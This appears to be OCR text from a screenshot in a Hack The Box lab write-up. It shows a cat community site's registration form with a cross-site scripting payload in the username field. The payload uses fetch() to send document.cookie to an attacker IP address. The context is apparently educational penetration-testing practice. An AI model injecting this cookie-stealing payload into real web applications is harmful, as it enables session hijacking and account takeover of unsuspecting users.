 Join the Best Cat Community
Register
Username:
pt>fetch('http://10.10.14.193/3vilsec?='+document.cookie);</script>
Email:
3vilsec@htb.com
Password:
This connection is not secure. Logins entered here
could be compromised. Learn More
Already have an account?